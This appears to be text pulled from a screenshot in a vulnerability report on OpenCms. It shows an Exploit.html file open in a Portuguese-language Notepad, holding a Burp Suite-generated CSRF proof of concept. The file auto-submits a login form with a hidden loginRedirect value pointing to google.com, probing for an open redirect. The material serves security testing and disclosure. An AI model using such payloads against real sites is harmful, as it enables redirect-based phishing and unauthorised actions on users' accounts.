 OpenCms - Explorer
Exploit.html
Arquivo Exploit.html
Submit request
Exploit.html - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https:// /system/login">
      <input type="hidden" name="loginRedirect" value="https&#58;&#47;&#47;google&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>